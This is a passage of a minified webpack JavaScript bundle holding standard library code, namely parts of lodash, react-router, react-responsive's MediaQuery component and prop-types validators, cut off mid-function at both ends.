0,t?o.__wrapped__=r:t=r;var o=r;n=n.__wrapped__}return o.__wrapped__=e,t},Pn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Nn){var t=e;return this.__actions__.length&&(t=new Nn(this)),(t=t.reverse()).__actions__.push({func:ra,args:[Hi],thisArg:void 0}),new Mn(t,this.__chain__)}return this.thru(Hi)},Pn.prototype.toJSON=Pn.prototype.valueOf=Pn.prototype.value=function(){return ro(this.__wrapped__,this.__actions__)},Pn.prototype.first=Pn.prototype.head,Xe&&(Pn.prototype[Xe]=function(){return this}),Pn}();Ke._=Yt,void 0===(o=function(){return Yt}.call(t,n,t,r))||(r.exports=o)}).call(this)}).call(this,n(169),n(267)(e))},function(e,t){var n=Array.isArray;e.exports=n},,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=Array.isArray;t.a=r},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return _})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return E}));var r=n(284),o=n(4),i=n.n(o),a=n(28),u=n.n(a),l=n(269),s=n(274),c=n(168),f=n(757),p=n.n(f),d=(n(902),n(515)),h=(n(653),"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:{});function v(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter((function(t){return t!==e}))},get:function(){return e},set:function(n,r){e=n,t.forEach((function(t){return t(e,r)}))}}}var m=i.a.createContext||function(e,t){var n,o,a="__create-react-context-"+function(){var e="__global_unique_id__";return h[e]=(h[e]||0)+1}()+"__",l=function(e){function n(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).emitter=v(t.props.value),t}Object(r.a)(n,e);var o=n.prototype;return o.getChildContext=function(){var e;return(e={})[a]=this.emitter,e},o.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n,r=this.props.value,o=e.value;((i=r)===(a=o)?0!==i||1/i==1/a:i!=i&&a!=a)?n=0:(n="function"==typeof t?t(r,o):1073741823,0!==(n|=0)&&this.emitter.set(e.value,n))}var i,a},o.render=function(){return this.props.children},n}(i.a.Component);l.childContextTypes=((n={})[a]=u.a.object.isRequired,n);var s=function(t){function n(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).observedBits=void 0,e.state={value:e.getValue()},e.onUpdate=function(t,n){0!=((0|e.observedBits)&n)&&e.setState({value:e.getValue()})},e}Object(r.a)(n,t);var o=n.prototype;return o.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=null==t?1073741823:t},o.componentDidMount=function(){this.context[a]&&this.context[a].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=null==e?1073741823:e},o.componentWillUnmount=function(){this.context[a]&&this.context[a].off(this.onUpdate)},o.getValue=function(){return this.context[a]?this.context[a].get():e},o.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(i.a.Component);return s.contextTypes=((o={})[a]=u.a.object,o),{Provider:l,Consumer:s}},y=function(e){var t=m();return t.displayName=e,t},g=y("Router-History"),b=y("Router"),_=function(e){function t(t){var n;return(n=e.call(this,t)||this).state={location:t.history.location},n._isMounted=!1,n._pendingLocation=null,t.staticContext||(n.unlisten=t.history.listen((function(e){n._pendingLocation=e}))),n}Object(r.a)(t,e),t.computeRootMatch=function(e){return{path:"/",url:"/",params:{},isExact:"/"===e}};var n=t.prototype;return n.componentDidMount=function(){var e=this;this._isMounted=!0,this.unlisten&&this.unlisten(),this.props.staticContext||(this.unlisten=this.props.history.listen((function(t){e._isMounted&&e.setState({location:t})}))),this._pendingLocation&&this.setState({location:this._pendingLocation})},n.componentWillUnmount=function(){this.unlisten&&(this.unlisten(),this._isMounted=!1,this._pendingLocation=null)},n.render=function(){return i.a.createElement(b.Provider,{value:{history:this.props.history,location:this.state.location,match:t.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},i.a.createElement(g.Provider,{children:this.props.children||null,value:this.props.history}))},t}(i.a.Component);i.a.Component;i.a.Component;var w={},x=0;function E(e,t){void 0===t&&(t={}),("string"==typeof t||Array.isArray(t))&&(t={path:t});var n=t,r=n.path,o=n.exact,i=void 0!==o&&o,a=n.strict,u=void 0!==a&&a,l=n.sensitive,s=void 0!==l&&l;return[].concat(r).reduce((function(t,n){if(!n&&""!==n)return null;if(t)return t;var r=function(e,t){var n=""+t.end+t.strict+t.sensitive,r=w[n]||(w[n]={});if(r[e])return r[e];var o=[],i={regexp:p()(e,o,t),keys:o};return x<1e4&&(r[e]=i,x++),i}(n,{end:i,strict:u,sensitive:s}),o=r.regexp,a=r.keys,l=o.exec(e);if(!l)return null;var c=l[0],f=l.slice(1),d=e===c;return i&&!d?null:{path:n,url:"/"===n&&""===c?"/":c,isExact:d,params:a.reduce((function(e,t,n){return e[t.name]=f[n],e}),{})}}),null)}i.a.Component;function S(e){return"/"===e.charAt(0)?e:"/"+e}function O(e,t){if(!e)return t;var n=S(e);return 0!==t.pathname.indexOf(n)?t:Object(c.a)({},t,{pathname:t.pathname.substr(n.length)})}function T(e){return"string"==typeof e?e:Object(l.e)(e)}function k(e){return function(){Object(s.a)(!1)}}function C(){}i.a.Component;i.a.Component;i.a.useContext}).call(this,n(169))},function(e,t,n){var r=n(347),o=n(124);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},,function(e,t){var n=Array.isArray;e.exports=n},,function(e,t,n){"use strict";var r=n(648),o="object"==typeof self&&self&&self.Object===Object&&self,i=r.a||o||Function("return this")();t.a=i},function(e,t,n){var r=n(172),o=n(1284);e.exports=function(e,t){return e&&e.length?o(e,r(t,2)):0}},,function(e,t,n){var r=n(563)("map",n(21));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(348),o=n(1750),i=n(615),a=n(1751),u=i((function(e){var t=r(e,a);return t.length&&t[0]===e[0]?o(t):[]}));e.exports=u},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==r(e)}},,,,,,,,,,,,,,,,function(e,t,n){var r=n(610);e.exports=function(e){return(null==e?0:e.length)?r(e,1):[]}},,function(e,t,n){var r=n(1240),o=n(1262),i=n(67),a=n(128),u=n(1265);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},,,function(e,t,n){var r=n(611);e.exports=function(e){return r(e,5)}},function(e,t,n){var r=n(616),o=n(847),i=n(67);e.exports=function(e){return e&&e.length?r(e,i,o):void 0}},function(e,t,n){var r=n(563)("flow",n(1342));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(172),o=n(1344),i=n(51);e.exports=function(e,t){return i(e,o(r(t)))}},,,function(e,t,n){"use strict";t.a=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){"use strict";e.exports=n(1674).default},,,function(e,t,n){"use strict";e.exports=n(1754)},,,,,,function(e,t,n){var r=n(796),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},,,,,,,function(e,t,n){"use strict";t.a=function(e){return null!=e&&"object"==typeof e}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r,o=n(537),i=n(149).a["__core-js_shared__"],a=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";var u=function(e){return!!a&&a in e},l=n(181),s=n(369),c=/^\[object .+?Constructor\]$/,f=Function.prototype,p=Object.prototype,d=f.toString,h=p.hasOwnProperty,v=RegExp("^"+d.call(h).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");var m=function(e){return!(!Object(l.a)(e)||u(e))&&(Object(o.a)(e)?v:c).test(Object(s.a)(e))};var y=function(e,t){return null==e?void 0:e[t]};t.a=function(e,t){var n=y(e,t);return m(n)?n:void 0}},,,,function(e,t,n){"use strict";var r=n(279),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r.a?r.a.toStringTag:void 0;var l=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o},s=Object.prototype.toString;var c=function(e){return s.call(e)},f=r.a?r.a.toStringTag:void 0;t.a=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":f&&f in Object(e)?l(e):c(e)}},function(e,t,n){var r=n(903);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},,,,,function(e,t,n){var r=n(707),o=n(721),i=n(437),a=Math.ceil,u=Math.max;e.exports=function(e,t,n){t=(n?o(e,t,n):void 0===t)?1:u(i(t),0);var l=null==e?0:e.length;if(!l||t<1)return[];for(var s=0,c=0,f=Array(a(l/t));s<l;)f[c++]=r(e,s,s+=t);return f}},function(e,t,n){"use strict";var r=n(149).a.Symbol;t.a=r},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(1537)},function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=f(n(15)),a=f(n(8)),u=f(n(11)),l=f(n(7)),s=f(n(5)),c=f(n(9));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var h={component:a.default.node,query:a.default.string,values:a.default.shape(s.default.matchers),children:a.default.oneOfType([a.default.node,a.default.func]),onChange:a.default.func,onBeforeChange:a.default.func},v=Object.keys(s.default.all),m=Object.keys(h),y=m.concat(v);function g(e,t){var n=o({},e);return t.forEach((function(e){return delete n[e]})),n}var b=function(e){function t(){var e,n,r;p(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={matches:!1},r.updateMatches=function(){r._mql.matches!==r.state.matches&&r.setState({matches:r._mql.matches})},r.removeMql=function(){r._mql&&(r._mql.removeListener(r.updateMatches),r._mql.dispose())},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillMount",value:function(){this.updateQuery(this.props)}},{key:"componentWillReceiveProps",value:function(e){this.updateQuery(e)}},{key:"updateQuery",value:function(e){var t=void 0;if(e.query?this.query=e.query:this.query=(0,c.default)(g(e,m)),!this.query)throw new Error("Invalid or missing MediaQuery!");e.values&&(t=Object.keys(e.values).reduce((function(t,n){return t[(0,l.default)(n)]=e.values[n],t}),{})),this.removeMql(),this._mql=(0,u.default)(this.query,t),this._mql.addListener(this.updateMatches),this.updateMatches()}},{key:"componentWillUpdate",value:function(e,t){this.props.onBeforeChange&&this.state.matches!==t.matches&&this.props.onBeforeChange(this.state.matches)}},{key:"componentDidUpdate",value:function(e,t){this.props.onChange&&t.matches!==this.state.matches&&this.props.onChange(this.state.matches)}},{key:"componentWillUnmount",value:function(){this.removeMql()}},{key:"render",value:function(){if("function"==typeof this.props.children)return this.props.children(this.state.matches);if(!1===this.state.matches)return null;var e=g(this.props,y),t=Object.keys(e).length>0,n=i.default.Children.count(this.props.children);return this.props.component||n>1||"string"==typeof this.props.children||Array.isArray(this.props.children)&&1==n||void 0===this.props.children?i.default.createElement(this.props.component||"div",e,this.props.children):t?i.default.cloneElement(this.props.children,e):n?this.props.children:null}}]),t}(i.default.Component);b.displayName="MediaQuery",b.defaultProps={values:{}},t.default=b,e.exports=t.default},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,s=[],c=!1,f=-1;function p(){c&&l&&(c=!1,l.length?s=l.concat(s):f=-1,s.length&&d())}function d(){if(!c){var e=u(p);c=!0;for(var t=s.length;t;){for(l=s,s=[];++f<t;)l&&l[f].run();f=-1,t=s.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||c||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){"use strict";function n(e){return function(){return e}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(e){return e},e.exports=r},function(e,t,n){(function(t){"use strict";var n=function(e){};"production"!==t.env.NODE_ENV&&(n=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")}),e.exports=function(e,t,r,o,i,a,u,l){if(n(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}}).call(t,n(1))},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(8),a=(r=i)&&r.__esModule?r:{default:r},u=a.default.oneOfType([a.default.string,a.default.number]),l={orientation:a.default.oneOf(["portrait","landscape"]),scan:a.default.oneOf(["progressive","interlace"]),aspectRatio:a.default.string,deviceAspectRatio:a.default.string,height:u,deviceHeight:u,width:u,deviceWidth:u,color:a.default.bool,colorIndex:a.default.bool,monochrome:a.default.bool,resolution:u},s=o({minAspectRatio:a.default.string,maxAspectRatio:a.default.string,minDeviceAspectRatio:a.default.string,maxDeviceAspectRatio:a.default.string,minHeight:u,maxHeight:u,minDeviceHeight:u,maxDeviceHeight:u,minWidth:u,maxWidth:u,minDeviceWidth:u,maxDeviceWidth:u,minColor:a.default.number,maxColor:a.default.number,minColorIndex:a.default.number,maxColorIndex:a.default.number,minMonochrome:a.default.number,maxMonochrome:a.default.number,minResolution:u,maxResolution:u},l),c={all:a.default.bool,grid:a.default.bool,aural:a.default.bool,braille:a.default.bool,handheld:a.default.bool,print:a.default.bool,projection:a.default.bool,screen:a.default.bool,tty:a.default.bool,tv:a.default.bool,embossed:a.default.bool},f=o({},c,s);l.type=Object.keys(c),t.default={all:f,types:c,matchers:l,features:s},e.exports=t.default},function(e,t,n){(function(t){"use strict";var r,o=n(2);"production"!==t.env.NODE_ENV&&(r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}}),e.exports=o}).call(t,n(1))},function(e,t){"use strict";var n=/[A-Z]/g,r=/^ms-/,o={};e.exports=function(e){return e in o?o[e]:o[e]=e.replace(n,"-$&").toLowerCase().replace(r,"-ms-")}},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(14)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)}else e.exports=n(13)()}).call(t,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=[];return Object.keys(o.default.all).forEach((function(n){var o=e[n];null!=o&&t.push(function(e,t){var n=(0,r.default)(e);return"number"==typeof t&&(t+="px"),!0===t?e:!1===t?"not "+e:"("+n+": "+t+")"}(n,o))})),t.join(" and ")};var r=i(n(7)),o=i(n(5));function i(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t){"use strict";t.match=function(e,t){return u(e).some((function(e){var n=e.inverse,r="all"===e.type||t.type===e.type;if(r&&n||!r&&!n)return!1;var o=e.expressions.every((function(e){var n=e.feature,r=e.modifier,o=e.value,i=t[n];if(!i)return!1;switch(n){case"orientation":case"scan":return i.toLowerCase()===o.toLowerCase();case"width":case"height":case"device-width":case"device-height":o=c(o),i=c(i);break;case"resolution":o=s(o),i=s(i);break;case"aspect-ratio":case"device-aspect-ratio":case"device-pixel-ratio":o=l(o),i=l(i);break;case"grid":case"color":case"color-index":case"monochrome":o=parseInt(o,10)||1,i=parseInt(i,10)||0}switch(r){case"min":return i>=o;case"max":return i<=o;default:return i===o}}));return o&&!n||!o&&n}))},t.parse=u;var n=/(?:(only|not)?\s*([^\s\(\)]+)(?:\s*and)?\s*)?(.+)?/i,r=/\(\s*([^\s\:\)]+)\s*(?:\:\s*([^\s\)]+))?\s*\)/,o=/^(?:(min|max)-)?(.+)/,i=/(em|rem|px|cm|mm|in|pt|pc)?$/,a=/(dpi|dpcm|dppx)?$/;function u(e){return e.split(",").map((function(e){var t=(e=e.trim()).match(n),i=t[1],a=t[2],u=t[3]||"",l={};return l.inverse=!!i&&"not"===i.toLowerCase(),l.type=a?a.toLowerCase():"all",u=u.match(/\([^\)]+\)/g)||[],l.expressions=u.map((function(e){var t=e.match(r),n=t[1].toLowerCase().match(o);return{modifier:n[1],feature:n[2],value:t[2]}})),l}))}function l(e){var t,n=Number(e);return n||(n=(t=e.match(/^(\d+)\s*\/\s*(\d+)$/))[1]/t[2]),n}function s(e){var t=parseFloat(e);switch(String(e).match(a)[1]){case"dpcm":return t/2.54;case"dppx":return 96*t;default:return t}}function c(e){var t=parseFloat(e);switch(String(e).match(i)[1]){case"em":case"rem":return 16*t;case"cm":return 96*t/2.54;case"mm":return 96*t/2.54/10;case"in":return 96*t;case"pt":return 72*t;case"pc":return 72*t/12;default:return t}}},function(e,t,n){"use strict";var r=n(10).match,o="undefined"!=typeof window?window.matchMedia:null;function i(e,t){var n=this;if(o){var i=o.call(window,e);this.matches=i.matches,this.media=i.media,i.addListener(a)}else this.matches=r(e,t),this.media=e;function a(e){n.matches=e.matches,n.media=e.media}this.addListener=function(e){i&&i.addListener(e)},this.removeListener=function(e){i&&i.removeListener(e)},this.dispose=function(){i&&i.removeListener(a)}}e.exports=function(e,t){return new i(e,t)}},function(e,t,n){(function(t){"use strict";if("production"!==t.env.NODE_ENV)var r=n(3),o=n(6),i=n(4),a={};e.exports=function(e,n,u,l,s){if("production"!==t.env.NODE_ENV)for(var c in e)if(e.hasOwnProperty(c)){var f;try{r("function"==typeof e[c],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",l||"React class",u,c),f=e[c](n,c,l,u,null,i)}catch(e){f=e}if(o(!f||f instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",l||"React class",u,c,typeof f),f instanceof Error&&!(f.message in a)){a[f.message]=!0;var p=s?s():"";o(!1,"Failed %s type: %s%s",u,f.message,null!=p?p:"")}}}}).call(t,n(1))},function(e,t,n){"use strict";var r=n(2),o=n(3),i=n(4);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){(function(t){"use strict";var r=n(2),o=n(3),i=n(6),a=n(4),u=n(12);e.exports=function(e,n){var l="function"==typeof Symbol&&Symbol.iterator,s={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:f(r.thatReturnsNull),arrayOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new c("Invalid "+o+" `"+i+"` of type `"+h(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var s=e(u,l,r,o,i+"["+l+"]",a);if(s instanceof Error)return s}return null}))},element:f((function(t,n,r,o,i){var a=t[n];return e(a)?null:new c("Invalid "+o+" `"+i+"` of type `"+h(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return f((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new c("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:f((function(e,t,n,r,o){return d(e[t])?null:new c("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var s in u)if(u.hasOwnProperty(s)){var f=e(u,s,r,o,i+"."+s,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?f((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,s=e[u],l===s?0!==l||1/l==1/s:l!=l&&s!=s)return null;var l,s;return new c("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):("production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){if(!Array.isArray(e))return"production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!=typeof o)return i(!1,"Invalid argument supplid to oneOfType. Expected an array of check functions, but received %s at index %s.",m(o),n),r.thatReturnsNull}return f((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new c("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}))},shape:function(e){return f((function(t,n,r,o,i){var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var f=e[s];if(f){var p=f(u,s,r,o,i+"."+s,a);if(p)return p}}return null}))}};function c(e){this.message=e,this.stack=""}function f(e){if("production"!==t.env.NODE_ENV)var r={},u=0;function l(l,s,f,p,d,h,v){if(p=p||"<<anonymous>>",h=h||f,v!==a)if(n)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var m=p+":"+f;!r[m]&&u<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",h,p),r[m]=!0,u++)}return null==s[f]?l?null===s[f]?new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `null`."):new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `undefined`."):null:e(s,f,p,d,h)}var s=l.bind(null,!1);return s.isRequired=l.bind(null,!0),s}function p(e){return f((function(t,n,r,o,i,a){var u=t[n];return h(u)!==e?new c("Invalid "+o+" `"+i+"` of type `"+v(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function d(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(d);if(null===t||e(t))return!0;var n=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!n)return!1;var r,o=n.call(t);if(n!==t.entries){for(;!(r=o.next()).done;)if(!d(r.value))return!1}else for(;!(r=o.next()).done;){var i=r.value;if(i&&!d(i[1]))return!1}return!0;default:return!1}}function h(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function v(e){if(null==e)return""+e;var t=h(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function m(e){var t=v(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}return c.prototype=Error.prototype,s.checkPropTypes=u,s.PropTypes=s,s}}).call(t,n(1))},function(t,n){t.exports=e}])},e.exports=r(n(4))},function(e,t,n){var r=n(1571)(n(1616));e.exports=r},function(e,t,n){var r=n(616),o=n(172),i=n(848);e.exports=function(e,t){return e&&e.length?r(e,o(t,2),i):void 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(525),o=n(1179),i=n(1180),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},,,function(e,t,n){var r=n(1410),o=n(875),i=n(1425),a=n(147);e.exports=function(e,t){return(a(e)?r:o)(e,i(t))}},function(e,t,n){"use strict";var r=n(391);t.a=function(e){if("string"==typeof e||Object(r.a)(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";t.a=function(e,t){return e===t||e!=e&&t!=t}},,,,function(e,t,n){var r=n(145),o=n(703);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},,,function(e,t,n){var r=n(873),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){var r=n(905),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},,,function(e,t){e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var r=n(693),o=n(828),i=n(832),a=n(833),u=n(1357),l=n(834),s=n(557);e.exports=function(e,t,n){if((e=s(e))&&(n||void 0===t))return o(e);if(!e||!(t=r(t)))return e;var c=l(e),f=l(t),p=u(c,f),d=a(c,f)+1;return i(c,p,d).join("")}},function(e,t){e.exports=function(e){return void 0===e}},function(e,t,n){"use strict";var r=Function.prototype.toString;t.a=function(e){if(null!=e){try{return 